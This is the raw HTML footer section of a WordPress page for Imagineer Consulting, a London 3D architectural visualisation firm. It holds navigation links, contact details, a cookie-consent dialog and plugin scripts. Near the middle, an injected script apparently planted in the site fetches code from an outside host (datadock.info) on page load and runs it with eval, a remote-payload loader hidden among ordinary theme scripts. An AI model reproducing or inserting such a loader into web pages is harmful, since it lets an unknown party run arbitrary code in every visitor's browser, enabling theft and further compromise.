	<li class="cat-item cat-item-417"><a href="https://imagineerconsulting.io/category/virtual-property-tours/">Virtual Property Tours</a>
</li>
			</ul>

			</div>	</div>
            </div> <!-- #content-area -->
        </div> <!-- .container -->

               <!-- POST NAVIGATION -->
        <div class="post-navigation">
            <div class="et_pb_row zero_padding">
                <div class="navi-content">
                    <div class="post-navigation-previous"><a href="https://imagineerconsulting.io/best-architectural-cgi-renders/" rel="prev">3D Architectural Renders</div></a>                                    </div>
            </div>
        </div>

        <!-- RELATED POSTS BY CATEGORY -->
        
        <!-- COMMENT AREA -->
        
    </div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="media_image-1" class="fwidget et_pb_widget widget_media_image"><img width="300" height="64" src="https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File-300x64.png" class="image wp-image-1787 footer-logo attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File-300x64.png 300w, https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File.png 760w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-1" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact us</h4>			<div class="textwidget"><p>Office:<a href="tel:+441780752003" style="color: #ffffff;">+44 (0) 1780 752003</a></p>
<p>Email: <a href="mailto:hello@imagineerconsulting.io" style="color: #ffffff;">hello@imagineerconsulting.io</a></p>
<p>7 Bell Yard<br />
The Strand<br />
London<br />
WC2A 2JR</p>
</div>
		</div></div><div class="footer-widget"><div id="nav_menu-1" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick links</h4><div class="menu-footer-widget-menu-container"><ul id="menu-footer-widget-menu" class="menu"><li id="menu-item-213538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213538"><a href="https://imagineerconsulting.io/">Home</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://imagineerconsulting.io/about/">Our Story</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://imagineerconsulting.io/what-we-do/">What We Do</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://imagineerconsulting.io/services/">Services</a></li>
<li id="menu-item-213539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213539"><a href="https://imagineerconsulting.io/tinos/">Recent Project</a></li>
<li id="menu-item-213540" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-213540"><a href="https://imagineerconsulting.io/visual-architecture-blog/">Blog</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">About us</h4>			<div class="textwidget"><p>Imagineer embrace pioneering 3D and virtual technologies for digital storytelling of the built environment.</p>
<p>We operate ahead of the curve, providing imaginative and ambitious clients with refreshing ideas and brand content continually setting new standards across borders.</p>
</div>
		</div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/imagineerconsultancy" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="http://instagram.com/imagineerconsulting" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2021 <a href="http://imagineerconsulting.io/">Imagineer Consulting Ltd</a>  | All Rights Reserved  |  	<a href="http://imagineerconsulting.io/legals/">Terms &amp; Conditions</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="text/javascript">var overlays_with_css_trigger = {};</script><script type="text/javascript">var overlays_with_automatic_trigger = {'208617': '{"at_type":"0","at_value":"0","at_onceperload":"0"}','208012': '{"at_type":"0","at_value":"0","at_onceperload":"0"}',};</script><style></style><style id="divioverlay-styles"></style><div id="divioverlay-links"></div><div id="sidebar-overlay">	<div id="divi-overlay-container-208617" class="overlay-container">
	<div class="divioverlay-bg animate__animated"></div>
		<div id="overlay-208617" class="divioverlay hideoverlay" 
		data-bgcolor="" data-enablebgblur="0" data-preventscroll="0" 
		data-scrolltop="" data-cookie="0" data-enableajax="0" data-contentloaded="0" data-animationin="fadeIn" data-animationout="backOutDown" data-animationspeedin="1" data-animationspeedout="1">
			
						
			<div class="animate__animated entry-content">
			<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="dov_dv_section et_pb_section_dov_208617_0 close-divi-overlay divi-overlay-custom-video-close et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dov_208617_1 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dov_208617_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_dov_208617_3">
				
				
				
				
				<div class="et_pb_code_inner"><script>jQuery(document).ready(function(){jQuery('.divi-overlay-custom-video-close').each(function(){jQuery(this).find('*').addClass('close-divi-overlay')})})</script>
<style>.close-divi-overlay .et-pb-icon{font-weight:inherit!important;padding:inherit!important}</style></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_dov_208617_4">
				
				
				
				
				<div class="et_pb_code_inner"><!-- 
Instructions: If you are using YouTube, you can simply replace the link below in src with the link to your YouTube video. To keep the autoplay, keep the ?rel=0;&autoplay=true at the end of the URL.
If you are using another video service, you can replace the below code with the embed code for your video.
-->
<iframe width="560" height="315" src="https://www.youtube.com/watch?v=Hn0z90kJ-_w?rel=0;&autoplay=true" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_dov_208617_5 close-divi-overlay divi-overlay-custom-video-close  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle et-pb-icon-circle-border">M</span></span></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
	
			
		</div>
					</div>
			
		</div>
	</div>
	</div>		<script type="text/javascript">
		var divioverlays_ajaxurl = "https://imagineerconsulting.io/"
		, divioverlays_us = "05117f3d82"
		, divioverlays_loadingimg = "https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/img/divilife-loader.svg";
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-business-pro/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/imagineerconsulting.io\/wp-content\/et-cache\/206573\/et-divi-dynamic-206573-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6BNRPXX3PB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6BNRPXX3PB');
	
	jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
	

</script><script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/js/divi-icon-king-gtm-icon-filter.js?ver=2.1.2" id="divi-icon-king-gtm-icon-filter-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","mobileTransition":"enabled"};
//# sourceURL=go-portfolio-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.8.5" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.8.5" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.8.5" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.5" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.8.5" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/tweenmax.min.js?ver=1.0.1" id="tween-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/anime.min.js?ver=1.0.1" id="anime-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/imagesloaded.pkgd.min.js?ver=1.0.1" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/js/jquery.flexslider.min.js?ver=1.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/js/readmore.min.js?ver=1.1" id="readmore-js-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/scripts/frontend-bundle.min.js?ver=1.0" id="testify-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","images_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/images","builder_images_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"7c5fc11d07","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a34de129cf","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"206573","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"rgba(1,125,130,0.6)","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" id="Divi-Blog-Extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","ajax_nonce":"7a09e2ecfd","et_theme_accent_color":"rgba(1,125,130,0.6)"};
//# sourceURL=Divi-Blog-Extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/Divi-Blog-Extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="Divi-Blog-Extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-blurb-extended/scripts/frontend-bundle.min.js?ver=2.2.10" id="divi-blurb-extended-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-plus-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviPlusFrontendData = {"version":"1.20.0","ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","ajaxnonce":"5c1c3b2042"};
//# sourceURL=divi-plus-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-plus/scripts/frontend-bundle.min.js?ver=1.20.0" id="divi-plus-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0" id="image-intense-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/js/jquery.exitintent.js?ver=6.9" id="divi-overlays-exit-intent-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/js/custom.js?ver=2.9.3" id="divi-overlays-custom-js-js"></script>
<style id="et-builder-module-design-deferred-206573-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_dov_208617_0{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center}.et-db #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{padding-top:40px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{max-width:1920px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_module_header a{font-weight:700}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb{font-weight:700;cursor:pointer}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et_pb_main_blurb_image .et-pb-icon{border-radius:100% 100% 100% 100%;overflow:hidden;border-width:3px;border-color:#ffffff;padding-top:25px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;background-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{z-index:100;position:absolute!important;top:-40px;bottom:auto;right:-40px;left:auto}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:0}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et-pb-icon{font-size:28px;color:#ffffff;font-family:ETmodules!important;font-weight:400!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:90%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:96%}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-40px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-40px;bottom:auto;right:-40px;left:auto;transform:translateX(0px) translateY(0px)}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{padding-top:50px!important;padding-right:0px!important;padding-bottom:50px!important;padding-left:0px!important;padding-top:50px!important;padding-right:0px!important;padding-bottom:50px!important;padding-left:0px!important}.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:90%}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-60px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-60px;bottom:auto;right:-2px;left:auto;transform:translateX(0px) translateY(0px)}}</style></body>
</html>
